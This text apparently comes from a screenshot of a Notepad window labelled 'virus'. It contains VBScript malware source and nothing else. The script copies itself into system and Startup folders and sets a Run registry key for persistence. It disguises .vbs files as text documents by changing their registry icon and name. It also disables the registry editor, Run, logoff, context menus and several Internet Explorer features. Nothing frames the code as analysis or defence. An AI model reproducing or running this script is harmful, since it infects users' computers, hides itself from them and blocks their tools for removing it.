 病毒 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
On Error Resume Next
Set fs=CreateObject("Scripting.FileSystemObject")
Set dir1=fs.GetSpecialFolder(0)
Set dir2=fs.GetSpecialFolder(1)
Set so=CreateObject("Scripting.FileSystemObject")
dim r
Set r=CreateObject("Wscript.Shell")
r.Regwrite "HKLM\Software\classes\vbsfile\defaulticon\","shell32.dll,-152"
r.Regwrite "HKLM\Software\classes\vbsfile\","文本文档"
so.GetFile(WScript.ScriptFullName).Copy(dir1&"\Win32system.vbs")
so.GetFile(WScript.ScriptFullName).Copy(dir2&"\Win32system.vbs")
so.GetFile(WScript.ScriptFullName).Copy(dir1&"\Start Menu\Programs\启动\Win32system.vbs")
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoLogOff",1,"REG_DWORD"
r.Regwrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Run\Win32system","Win32system.vbs"
r.Regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoViewContextMenu",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions\NoBrowserContextMenu",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions\NoBrowserOptions",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions\NoBrowserSaveAs",1,"REG_DWORD"
r.Regwrite "HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions\NoFileOpen",1,"REG_DWORD"